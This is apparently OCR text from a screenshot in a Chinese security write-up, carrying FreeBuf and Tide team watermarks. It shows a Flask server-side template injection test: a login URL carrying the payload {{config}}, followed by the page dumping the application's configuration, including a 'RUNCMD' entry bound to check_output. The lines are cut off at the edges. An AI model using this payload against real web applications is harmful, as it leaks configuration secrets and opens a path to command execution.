 127.0.0.1:5000/login?name={{config}}
Hello <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': Non
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'RUNCMD': <function check_output at 0x10fe45410>, AX_
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': True, 'SECRET_KEY': None,
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFER
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTT
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH
'TRAP_HTTP_EXCEPTIONS': False}>!
FREEBUF
Tide安全团队